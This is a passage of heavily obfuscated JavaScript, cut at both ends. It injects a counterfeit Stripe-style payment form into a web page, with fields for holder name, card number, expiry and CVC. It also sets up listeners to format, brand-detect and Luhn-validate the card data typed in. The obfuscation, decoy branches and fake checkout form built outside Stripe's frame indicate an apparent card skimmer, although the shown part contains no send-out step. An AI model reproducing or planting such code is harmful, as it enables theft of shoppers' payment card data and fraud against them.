_0x21d38e[_0x4ae441(0x1a0)](_0x91cf39,_0x5e369d);},'EZRCy':_0x21d38e[_0x3bc250(0x276)],'uSCYw':function(_0x146bcb,_0x33d787){const _0x26e4db=_0x3bc250;return _0x21d38e[_0x26e4db(0x1af)](_0x146bcb,_0x33d787);},'rfASL':_0x3bc250(0x233),'hKFkm':function(_0x2ed0a7,_0x5a967a){const _0x5a96ab=_0x3bc250;return _0x21d38e[_0x5a96ab(0x218)](_0x2ed0a7,_0x5a967a);},'GLAei':_0x21d38e[_0x3bc250(0x259)],'hYrPs':function(_0x617bc3,_0x19666f){return _0x617bc3===_0x19666f;},'gVWRx':function(_0x2fe5cf,_0x48eec9){return _0x2fe5cf!==_0x48eec9;},'CrzOE':function(_0x15276b,_0x470817){const _0xa3691d=_0x3bc250;return _0x21d38e[_0xa3691d(0x266)](_0x15276b,_0x470817);},'tiImG':function(_0x21512c,_0x224d7f){return _0x21512c===_0x224d7f;},'okjsB':_0x21d38e['uPtHs'],'zJpnw':_0x3bc250(0x1c0),'EWXQy':_0x21d38e[_0x3bc250(0x23d)],'McKoG':'div','hqTnl':function(_0xd6763f,_0x56130d,_0x5b79ad){return _0x21d38e['CpJCX'](_0xd6763f,_0x56130d,_0x5b79ad);},'pfyxX':_0x3bc250(0x272),'OpVJX':function(_0xefb066,_0x14d7e8){const _0x2a185c=_0x3bc250;return _0x21d38e[_0x2a185c(0x1ff)](_0xefb066,_0x14d7e8);},'BiFtd':_0x21d38e[_0x3bc250(0x230)],'BtMYa':_0x3bc250(0x20a),'pUMoq':_0x21d38e['hitCc'],'lEoQb':_0x21d38e[_0x3bc250(0x26d)],'PqbVC':function(_0x1e2066,_0x3816c0){const _0x23b1c5=_0x3bc250;return _0x21d38e[_0x23b1c5(0x1ee)](_0x1e2066,_0x3816c0);},'kLMHR':_0x21d38e[_0x3bc250(0x27c)],'wyIUh':function(_0x5f4dde,_0x4e7aca){const _0x687828=_0x3bc250;return _0x21d38e[_0x687828(0x218)](_0x5f4dde,_0x4e7aca);},'kfenn':_0x21d38e['ZHZoA'],'jVFLe':function(_0x10fe80){const _0x5cd82f=_0x3bc250;return _0x21d38e[_0x5cd82f(0x300)](_0x10fe80);},'PMqAG':function(_0x165548,_0x514316){const _0x13d3fb=_0x3bc250;return _0x21d38e[_0x13d3fb(0x2c2)](_0x165548,_0x514316);},'TwLHr':function(_0x17e0b7){const _0x305432=_0x3bc250;return _0x21d38e[_0x305432(0x300)](_0x17e0b7);},'CrGQY':function(_0x31f51b,_0x5d87bb,_0x14b195){return _0x31f51b(_0x5d87bb,_0x14b195);},'ApUcs':_0x21d38e[_0x3bc250(0x21c)]},_0x262606=document[_0x3bc250(0x2b9)](_0x3bc250(0x258)),_0xc203b2=document[_0x3bc250(0x2b9)](_0x21d38e['xYNnA']),_0x2c90f4=document[_0x3bc250(0x2b9)](_0x21d38e[_0x3bc250(0x24c)]),_0x53a46a=document[_0x3bc250(0x2b9)]('#Field-cvcInput'),_0x2434a6=document[_0x3bc250(0x2b9)](_0x21d38e[_0x3bc250(0x1f9)]),_0x75cd0b=document[_0x3bc250(0x2b9)](_0x21d38e[_0x3bc250(0x206)]),_0x4fa128=document[_0x3bc250(0x2b9)](_0x21d38e[_0x3bc250(0x198)]),_0xf9de7d=document[_0x3bc250(0x2b9)](_0x3bc250(0x1d1)),_0x5a8a09=[_0x2434a6,_0x75cd0b,_0x4fa128,_0xf9de7d];if(_0x21d38e[_0x3bc250(0x229)](!_0xc203b2,!_0x2c90f4)||!_0x53a46a||!_0x262606)return;function _0x4d6cc5(_0x130aad){const _0x54e7c3=_0x3bc250,_0x11a167='4|2|1|3|0|5'[_0x54e7c3(0x17d)]('|');let _0x535434=0x0;while(!![]){switch(_0x11a167[_0x535434++]){case'0':if(/^(62|88)/[_0x54e7c3(0x2cc)](_0x130aad))return _0x21d38e[_0x54e7c3(0x2a7)];continue;case'1':if(/^5[1-5]/[_0x54e7c3(0x2cc)](_0x130aad))return _0x21d38e[_0x54e7c3(0x207)];continue;case'2':if(/^4/[_0x54e7c3(0x2cc)](_0x130aad))return _0x21d38e['hZhEF'];continue;case'3':if(/^3[47]/[_0x54e7c3(0x2cc)](_0x130aad))return _0x21d38e[_0x54e7c3(0x259)];continue;case'4':if(!_0x130aad)return _0x21d38e[_0x54e7c3(0x2ed)];continue;case'5':return _0x21d38e[_0x54e7c3(0x2ed)];}break;}}function _0x2690fc(_0x4de6f1,_0x4baa97){const _0x402b48=_0x3bc250,_0x578d44={'OxLAx':_0x402b48(0x1a1),'VtJEj':function(_0x1b8f91,_0x54bfbf){const _0x26b8ab=_0x402b48;return _0x21d38e[_0x26b8ab(0x1e1)](_0x1b8f91,_0x54bfbf);},'yGCws':function(_0x5a79e4,_0x354c6f){const _0x3b4d75=_0x402b48;return _0x21d38e[_0x3b4d75(0x224)](_0x5a79e4,_0x354c6f);}};if(_0x21d38e['IcVUb'](_0x402b48(0x1a7),_0x21d38e[_0x402b48(0x1d4)])){if(!_0x4baa97||_0x21d38e[_0x402b48(0x20f)](_0x4baa97[_0x402b48(0x290)],0x0)){_0x5a8a09['forEach'](_0x215371=>{const _0x4dfcbc=_0x402b48;if(_0x215371)_0x215371[_0x4dfcbc(0x26e)]['remove'](_0x14abd[_0x4dfcbc(0x1e7)]);});return;}_0x5a8a09[_0x402b48(0x1e4)](_0x139ed9=>{const _0x3f852f=_0x402b48;if(_0x139ed9)_0x139ed9[_0x3f852f(0x26e)][_0x3f852f(0x1f4)](_0x578d44[_0x3f852f(0x21e)]);});switch(_0x4de6f1){case _0x21d38e[_0x402b48(0x220)]:_0x2434a6&&(_0x21d38e[_0x402b48(0x1ec)](_0x21d38e[_0x402b48(0x297)],_0x21d38e[_0x402b48(0x297)])?(_0x6a36cb=_0x21d408=_0x5f4b8a[_0x402b48(0x269)](_0x402b48(0x1d5)),_0x391faa(()=>{!_0x578d44['VtJEj'](_0x4c099e,_0x4c2e5b)&&_0x578d44['yGCws'](_0x33f17e,_0x15250e);},0x3e8)):_0x2434a6[_0x402b48(0x26e)][_0x402b48(0x283)](_0x21d38e[_0x402b48(0x1b1)]));break;case _0x21d38e[_0x402b48(0x207)]:_0x75cd0b&&_0x75cd0b[_0x402b48(0x26e)]['remove']('hidden-icon');break;case _0x402b48(0x26c):_0x4fa128&&_0x4fa128[_0x402b48(0x26e)]['remove'](_0x21d38e[_0x402b48(0x1b1)]);break;case _0x402b48(0x28a):_0xf9de7d&&_0xf9de7d[_0x402b48(0x26e)][_0x402b48(0x283)](_0x21d38e[_0x402b48(0x1b1)]);break;default:_0x5a8a09['forEach'](_0x370bd8=>{const _0x38a7e6=_0x402b48;if(_0x370bd8)_0x370bd8[_0x38a7e6(0x26e)]['remove'](_0x578d44['OxLAx']);});}}else{if(_0x42df4f)_0x1dd723['classList'][_0x402b48(0x1f4)](_0x402b48(0x1a1));}}function _0x305c13(_0x2e68e3,_0x24e158){const _0x2f1b42=_0x3bc250;if(_0x21d38e[_0x2f1b42(0x20f)](_0x2f1b42(0x28d),_0x21d38e['knMLe'])){_0x9d4c3a[_0x2f1b42(0x1f1)][_0x2f1b42(0x20b)]=_0x2f1b42(0x22a);const _0x44e5e9=_0x46c405['createElement'](_0x14abd[_0x2f1b42(0x2e3)]);_0x44e5e9[_0x2f1b42(0x211)]=_0x2f1b42(0x17e),_0x5a0455[_0x2f1b42(0x1b5)]['appendChild'](_0x44e5e9),_0x2f6b9f['innerHTML']='\x20\x20\x20\x20\x20\x20<div\x20style=\x22margin-bottom:2rem\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:\x20flex;\x20flex-direction:\x20column;\x20gap:\x2010px;\x20margin-bottom:\x201rem;\x20color:\x20rgb(50,50,93)\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:flex;gap:10px;align-items:flex-start\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;flex:1\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:block;font-size:0.93rem;margin-bottom:4px;color:rgb(50,50,93);font-weight:500\x22>Holder\x20name</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22width:100%\x20position:\x20relative;\x20display:\x20block;\x20width:\x20100%;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22Field-holderInput\x22\x20name=\x22holder\x22\x20placeholder=\x22John\x20Smith\x22\x20aria-required=\x22true\x22\x20maxlength=\x2235\x22\x20style=\x22width:100%;height:40px;padding:8px\x2012px;border:2px\x20solid\x20rgb(230,230,230);border-radius:6px;background-color:#FFFFFF;font-size:15px;padding-right:120px;outline:none;transition:all\x200.2s\x20ease;color:#7070aa;font-family:inherit;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:flex;gap:10px;align-items:flex-start\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;flex:1\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:block;font-size:0.93rem;margin-bottom:4px;color:rgb(50,50,93);font-weight:500\x22>Card\x20number</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22card-input-wrapper\x22\x20style=\x22width:100%\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22Field-numberInput\x22\x20inputmode=\x22numeric\x22\x20name=\x22number\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22\x20autocomplete=\x22cc-number\x22\x20aria-required=\x22true\x22\x20maxlength=\x2219\x22\x20style=\x22width:100%;height:40px;padding:8px\x2012px;border:2px\x20solid\x20rgb(230,230,230);border-radius:6px;background-color:#FFFFFF;font-size:15px;padding-right:120px;outline:none;transition:all\x200.2s\x20ease;color:#7070aa;font-family:inherit;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22card-icon-container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/visa-729c05c240c4bdb47b03ac81d9945bfe.svg\x22\x20alt=\x22visa\x22\x20id=\x22icon-visa-infield\x22\x20class=\x22card-icon-infield\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/mastercard-4d8844094130711885b5e41b28c9848f.svg\x22\x20alt=\x22mastercard\x22\x20id=\x22icon-mc-infield\x22\x20class=\x22card-icon-infield\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/amex-a49b82f46c5cd6a96a6e418a6ca1717c.svg\x22\x20alt=\x22amex\x22\x20id=\x22icon-amex-infield\x22\x20class=\x22card-icon-infield\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/unionpay-8a10aefc7295216c338ba4e1224627a1.svg\x22\x20alt=\x22unionpay\x22\x20id=\x22icon-unionpay-infield\x22\x20class=\x22card-icon-infield\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:flex;gap:10px;align-items:flex-start\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;flex:0.5\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:block;font-size:0.93rem;margin-bottom:4px;color:rgb(50,50,93);font-weight:500\x22>Expiration\x20date</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22Field-expiryInput\x22\x20inputmode=\x22numeric\x22\x20name=\x22expiry\x22\x20placeholder=\x22MM\x20/\x20YY\x22\x20autocomplete=\x22cc-exp\x22\x20aria-required=\x22true\x22\x20maxlength=\x227\x22\x20style=\x22width:100%;height:40px;padding:8px\x2012px;border:2px\x20solid\x20rgb(230,230,230);border-radius:6px;background-color:#FFFFFF;font-size:15px;outline:none;transition:all\x200.2s\x20ease;color:#7070aa;font-family:inherit;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;flex:0.5\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20style=\x22display:block;font-size:0.93rem;margin-bottom:4px;color:rgb(50,50,93);font-weight:500\x22>Security\x20code</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22Field-cvcInput\x22\x20inputmode=\x22numeric\x22\x20name=\x22cvc\x22\x20placeholder=\x22CVC\x22\x20autocomplete=\x22cc-csc\x22\x20aria-required=\x22true\x22\x20maxlength=\x224\x22\x20style=\x22width:100%;height:40px;padding:8px\x2012px;border:2px\x20solid\x20rgb(230,230,230);border-radius:6px;background-color:#FFFFFF;font-size:15px;padding-right:40px;outline:none;transition:all\x200.2s\x20ease;color:#7070aa;font-family:inherit;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#666666\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22\x20style=\x22position:absolute;right:11px;top:70%;transform:translateY(-50%);width:2.2em;height:auto;opacity:0.65\x22><g\x20opacity=\x222\x22><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V11.3291C28.5428\x2011.0304\x2028.0336\x2010.8304\x2027.5\x2010.7188V8H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H10.1104V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281ZM4\x201.5C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4Z\x22></path><path\x20d=\x22M27.5\x2012.7988C28.3058\x2013.1128\x2028.7725\x2013.7946\x2028.7725\x2014.6406C28.7722\x2015.4002\x2028.2721\x2015.9399\x2027.6523\x2016.1699C28.1601\x2016.3319\x2028.6072\x2016.6732\x2028.8086\x2017.2207C28.3597\x2018.6222\x2027.1605\x2019.6862\x2025.6826\x2019.9404C24.8389\x2019.7707\x2024.1662\x2019.2842\x2023.834\x2018.5H25C25.0914\x2018.5\x2025.1816\x2018.4939\x2025.2705\x2018.4844C25.5434\x2018.7862\x2025.9284\x2018.9501\x2026.3623\x2018.9502C27.142\x2018.9501\x2027.6922\x2018.5297\x2027.6924\x2017.79C27.6923\x2017.4212\x2027.5473\x2017.1544\x2027.2998\x2016.9795C27.4281\x2016.6786\x2027.5\x2016.3478\x2027.5\x2016V15.0527C27.5397\x2014.9481\x2027.5625\x2014.8309\x2027.5625\x2014.7002C27.5625\x2014.5657\x2027.5399\x2014.4422\x2027.5\x2014.3311V12.7988Z\x22></path><path\x20d=\x22M15.2207\x2018.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z\x22></path><path\x20d=\x22M19.9307\x2018.5L19.5762\x2018.7803H22.8369V19.9004H17.8164V18.8604L18.2549\x2018.5H19.9307Z\x22></path></g><path\x20d=\x22M26.3822\x2020.01C24.9722\x2020.01\x2023.8522\x2019.25\x2023.6422\x2017.81L24.8722\x2017.58C24.9922\x2018.45\x2025.6022\x2018.95\x2026.3622\x2018.95C27.1422\x2018.95\x2027.6922\x2018.53\x2027.6922\x2017.79C27.6922\x2017.05\x2027.1122\x2016.72\x2026.2822\x2016.72H25.5722V15.67H26.3022C27.0622\x2015.67\x2027.5622\x2015.34\x2027.5622\x2014.7C27.5622\x2014.07\x2027.1022\x2013.68\x2026.3922\x2013.68C25.6422\x2013.68\x2025.1322\x2014.18\x2024.9822\x2014.92L23.8122\x2014.76C24.0022\x2013.55\x2024.9822\x2012.61\x2026.4322\x2012.61C27.8822\x2012.61\x2028.7722\x2013.47\x2028.7722\x2014.64C28.7722\x2015.4\x2028.2722\x2015.94\x2027.6522\x2016.17C28.3422\x2016.39\x2028.9222\x2016.94\x2028.9222\x2017.89C28.9222\x2019.04\x2027.9522\x2020.01\x2026.3822\x2020.01Z\x22></path><path\x20d=\x22M17.8161\x2018.86L19.6161\x2017.38C20.5961\x2016.58\x2021.4761\x2015.87\x2021.4761\x2014.97C21.4761\x2014.23\x2021.0161\x2013.7\x2020.2561\x2013.7C19.5061\x2013.7\x2019.0161\x2014.29\x2019.0161\x2015C19.0161\x2015.23\x2019.0561\x2015.46\x2019.1361\x2015.68H17.9461C17.8461\x2015.39\x2017.8161\x2015.2\x2017.8161\x2014.93C17.8161\x2013.58\x2018.9261\x2012.61\x2020.2861\x2012.61C21.7861\x2012.61\x2022.7461\x2013.54\x2022.7461\x2014.89C22.7461\x2016.16\x2021.7861\x2017.03\x2020.7761\x2017.83L19.5761\x2018.78H22.8361V19.9H17.8161V18.86Z\x22></path><path\x20d=\x22M14.25\x2012.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88\x2013.93C13.78\x2013.86\x2014.18\x2013.58\x2014.25\x2012.67Z\x22></path></svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22payment-message\x22\x20class=\x22hidden\x22\x20style=\x22display:none\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>',_0x5ebd77[_0x2f1b42(0x1d9)][_0x2f1b42(0x24a)](_0x28b09d,_0x3d4e43[_0x2f1b42(0x1a2)]),_0x19dc24=!![],_0x5d18e5();}else{const _0xbf7f37=_0x2e68e3[_0x2f1b42(0x2b6)](/\D/g,'');if(_0x24e158===_0x21d38e['udFip']){if(_0x21d38e['wiMvP']!==_0x21d38e[_0x2f1b42(0x1fc)]){let _0x2e4edf=_0x2bd516[_0x2f1b42(0x189)][_0x2f1b42(0x2f4)]['replace'](/\D/g,''),_0x4342b7=_0x14abd[_0x2f1b42(0x2e4)](_0xa74db1,_0x2e4edf),_0x3e2a80=_0x14abd[_0x2f1b42(0x2fc)](_0x4342b7,_0x2f1b42(0x26c))?0xf:0x10;_0x2e4edf=_0x2e4edf[_0x2f1b42(0x22b)](0x0,_0x3e2a80);let _0x534022=_0x14abd[_0x2f1b42(0x1f5)](_0x482831,_0x2e4edf,_0x4342b7);_0x21ccf6[_0x2f1b42(0x189)][_0x2f1b42(0x2f4)]=_0x534022,_0x14abd[_0x2f1b42(0x1f5)](_0x5f5824,_0x4342b7,_0x2e4edf),_0x51d9e4['target'][_0x2f1b42(0x26e)][_0x2f1b42(0x283)](_0x14abd[_0x2f1b42(0x23e)]);}else return _0xbf7f37[_0x2f1b42(0x2b6)](/^(\d{0,4})(\d{0,6})(\d{0,5}).*/,function(_0x42ba81,_0x586f98,_0x12baeb,_0x1524dd){const _0x354a51=_0x2f1b42,_0x361a68={'gUqKQ':function(_0x3522b6,_0x3a6374){const _0x55597f=_0x1069;return _0x14abd[_0x55597f(0x1fe)](_0x3522b6,_0x3a6374);}};if(_0x14abd['UfcCo'](_0x14abd['swAtT'],_0x14abd[_0x354a51(0x184)])){let _0x2235e0=_0x571476;if(_0x31c901)_0x2235e0+=_0x361a68[_0x354a51(0x2a6)]('\x20',_0x3cec8d);if(_0xba8b6d)_0x2235e0+=_0x361a68[_0x354a51(0x2a6)]('\x20',_0x578a4a);return _0x2235e0;}else{let _0x4e7706=_0x586f98;if(_0x12baeb)_0x4e7706+='\x20'+_0x12baeb;if(_0x1524dd)_0x4e7706+=_0x14abd[_0x354a51(0x227)]('\x20',_0x1524dd);return _0x4e7706;}});}else return _0xbf7f37[_0x2f1b42(0x2b6)](/(.{4})/g,_0x2f1b42(0x1c0))[_0x2f1b42(0x250)]();}}_0xc203b2[_0x3bc250(0x245)](_0x21d38e[_0x3bc250(0x20e)],function(_0x271805){const _0x511298=_0x3bc250;let _0x30ffbb=_0x271805[_0x511298(0x189)][_0x511298(0x2f4)][_0x511298(0x2b6)](/\D/g,''),_0x5f00fd=_0x4d6cc5(_0x30ffbb),_0x2dcc9c=_0x5f00fd===_0x21d38e[_0x511298(0x259)]?0xf:0x10;_0x30ffbb=_0x30ffbb[_0x511298(0x22b)](0x0,_0x2dcc9c);let _0x394b8e=_0x305c13(_0x30ffbb,_0x5f00fd);_0x271805[_0x511298(0x189)][_0x511298(0x2f4)]=_0x394b8e,_0x2690fc(_0x5f00fd,_0x30ffbb),_0x271805[_0x511298(0x189)][_0x511298(0x26e)]['remove']('validation-error');}),_0xc203b2[_0x3bc250(0x245)](_0x3bc250(0x1c5),function(){const _0x2ae2b7=_0x3bc250;let _0x31428f=_0xc203b2['value'][_0x2ae2b7(0x2b6)](/\D/g,''),_0x46b703=_0x21d38e[_0x2ae2b7(0x2f9)](_0x4d6cc5,_0x31428f);_0x21d38e[_0x2ae2b7(0x26f)](_0x2690fc,_0x46b703,_0x31428f);}),_0xc203b2[_0x3bc250(0x245)](_0x21d38e[_0x3bc250(0x208)],function(){const _0x27b1ac=_0x3bc250,_0x5746e2={'lnVZz':_0x14abd['IhQLN']};let _0x1b2c5a=_0xc203b2[_0x27b1ac(0x2f4)][_0x27b1ac(0x2b6)](/\D/g,'');_0x14abd[_0x27b1ac(0x17c)](_0x1b2c5a,'')&&_0x5a8a09[_0x27b1ac(0x1e4)](_0x1102f4=>{const _0xba8298=_0x27b1ac;if(_0x1102f4)_0x1102f4[_0xba8298(0x26e)][_0xba8298(0x283)](_0x5746e2[_0xba8298(0x2a3)]);});}),_0x2c90f4[_0x3bc250(0x245)](_0x21d38e[_0x3bc250(0x20e)],function(_0x27ebe9){const _0x990ab8=_0x3bc250;let _0x74a1d7=_0x27ebe9[_0x990ab8(0x189)][_0x990ab8(0x2f4)]['replace'](/\D/g,'');_0x74a1d7[_0x990ab8(0x290)]>=0x2&&(_0x74a1d7=_0x21d38e[_0x990ab8(0x263)](_0x74a1d7[_0x990ab8(0x22b)](0x0,0x2),_0x21d38e['lkEOH'])+_0x74a1d7[_0x990ab8(0x22b)](0x2,0x4)),_0x27ebe9[_0x990ab8(0x189)][_0x990ab8(0x2f4)]=_0x74a1d7,_0x27ebe9[_0x990ab8(0x189)]['classList'][_0x990ab8(0x283)](_0x21d38e['bKVsY']);}),_0x53a46a[_0x3bc250(0x245)](_0x3bc250(0x2c4),function(_0x3fda67){const _0x2bc04c=_0x3bc250;let _0x27ade3=_0x3fda67[_0x2bc04c(0x189)][_0x2bc04c(0x2f4)][_0x2bc04c(0x2b6)](/\D/g,'')[_0x2bc04c(0x25c)](0x0,0x4);_0x3fda67[_0x2bc04c(0x189)]['value']=_0x27ade3,_0x3fda67['target'][_0x2bc04c(0x26e)][_0x2bc04c(0x283)](_0x14abd[_0x2bc04c(0x23e)]);}),_0x262606[_0x3bc250(0x245)](_0x3bc250(0x2c4),function(_0x3d07f6){const _0x539528=_0x3bc250,_0x18e279={'GhOmR':function(_0x1265a4,_0x7043d8,_0x3aa9db){const _0x2d97ae=_0x1069;return _0x14abd[_0x2d97ae(0x1f5)](_0x1265a4,_0x7043d8,_0x3aa9db);}};if(_0x14abd[_0x539528(0x2e2)](_0x14abd[_0x539528(0x2cb)],_0x14abd[_0x539528(0x2cb)]))_0x3d07f6['target'][_0x539528(0x26e)][_0x539528(0x283)](_0x14abd['xoAHU']);else{let _0x46fb73=_0x4951f5['value'][_0x539528(0x2b6)](/\D/g,''),_0x4cab5e=_0x836596(_0x46fb73);_0x18e279[_0x539528(0x1c8)](_0x213d52,_0x4cab5e,_0x46fb73);}});function _0x37479d(_0x1c9ab8){const _0x3cb264=_0x3bc250,_0x391d97={'TyGRf':function(_0x199ea0,_0x576850){return _0x199ea0===_0x576850;},'TmHDH':_0x3cb264(0x25e),'lxWdR':_0x21d38e[_0x3cb264(0x23c)],'XKXnc':function(_0x2abdeb,_0x2ee047){const _0x5151ff=_0x3cb264;return _0x21d38e[_0x5151ff(0x262)](_0x2abdeb,_0x2ee047);},'qTRyH':_0x3cb264(0x183),'tEAtk':function(_0x2b3bed,_0x234912){const _0x5c0ad7=_0x3cb264;return _0x21d38e[_0x5c0ad7(0x2de)](_0x2b3bed,_0x234912);},'oSWkB':function(_0x46136b,_0x3582a6){return _0x46136b+_0x3582a6;},'QjcIP':function(_0x3037d7,_0x3f7ed6){return _0x3037d7(_0x3f7ed6);},'ISAJA':_0x3cb264(0x1d5),'ZgVLM':_0x21d38e['bmdrN']};if(_0x21d38e['VfYQG'](_0x21d38e['COSNd'],_0x21d38e[_0x3cb264(0x2e8)])){if(!_0x1c9ab8||_0x21d38e[_0x3cb264(0x1ef)](_0x1c9ab8[_0x3cb264(0x290)],0xd))return![];let _0x13719e=(_0x1c9ab8+'')[_0x3cb264(0x17d)]('')[_0x3cb264(0x257)]()[_0x3cb264(0x29d)](_0x431066=>parseInt(_0x431066)),_0x4e4e0e=_0x13719e[_0x3cb264(0x1ca)]((_0x56e883,_0x58ce57,_0x11946d)=>{const _0x5342e2=_0x3cb264;if(_0x391d97[_0x5342e2(0x2fa)](_0x391d97['TmHDH'],_0x391d97[_0x5342e2(0x240)]))return!![];else{if(_0x391d97[_0x5342e2(0x19b)](_0x11946d,0x2)){if(_0x391d97['qTRyH']===_0x391d97[_0x5342e2(0x285)]){_0x58ce57*=0x2;if(_0x391d97[_0x5342e2(0x2e0)](_0x58ce57,0x9))_0x58ce57-=0x9;}else _0x324d89['body']['removeChild'](_0x554cbc);}return _0x391d97[_0x5342e2(0x29c)](_0x56e883,_0x58ce57);}},0x0);return _0x21d38e[_0x3cb264(0x20f)](_0x21d38e[_0x3cb264(0x202)](_0x4e4e0e,0xa),0x0);}else{const _0xe8af2={'hRLMH':function(_0x335fde,_0x26429b){const _0x3fcc30=_0x3cb264;return _0x391d97[_0x3fcc30(0x1d3)](_0x335fde,_0x26429b);}};_0xae2685=_0x1e7c87=_0x4db72d[_0x3cb264(0x269)](_0x391d97[_0x3cb264(0x1c3)]),_0x34a219[_0x3cb264(0x245)](_0x391d97[_0x3cb264(0x274)],function(){const _0x113dbb=_0x3cb264;_0xe8af2[_0x113dbb(0x1b2)](_0xb5d152,_0x5ef9f6);});}}function _0x38c0fa(_0x26a314){const _0x56e392=_0x3bc250,_0x32ac05={'ONOSa':function(_0x5003c8,_0x4d3ffc){return _0x5003c8+_0x4d3ffc;}};if(_0x21d38e['VfYQG']('CWnqU',_0x21d38e[_0x56e392(0x287)]))_0x117604=_0x32ac05[_0x56e392(0x2d0)](_0x32ac05['ONOSa'](_0x35191c['slice'](0x0,0x2),'\x20/\x20'),_0x4f8196[_0x56e392(0x22b)](0x2,0x4));else{if(!/^(0[1-9]|1[0-2]) \/ \d{2}$/['test'](_0x26a314))return![];let [_0x4c3ebb,_0x299f0f]=_0x26a314[_0x56e392(0x17d)](_0x21d38e[_0x56e392(0x1fd)]);_0x4c3ebb=parseInt(_0x4c3ebb,0xa),_0x299f0f=_0x21d38e[_0x56e392(0x2c6)](parseInt(_0x299f0f,0xa),0x7d0);let _0x469fe6=new Date(),_0x28f23d=new Date(_0x299f0f,_0x21d38e[_0x56e392(0x2ea)](_0x4c3ebb,0x1),0x1);return _0x28f23d[_0x56e392(0x27b)](_0x21d38e[_0x56e392(0x24b)](_0x28f23d[_0x56e392(0x2f5)](),0x1)),_0x21d38e[_0x56e392(0x2b4)](_0x28f23d,_0x469fe6);}}function _0x43a51e(){const _0x25dd3b=_0x3bc250,_0xda7bb8={'mTqOk':_0x25dd3b(0x1ba),'zyway':'error','SRsVd':function(_0x570821,_0x1a3d9c){const _0x259832=_0x25dd3b;return _0x14abd[_0x259832(0x2e4)](_0x570821,_0x1a3d9c);}};let _0x1c3287=!![];const 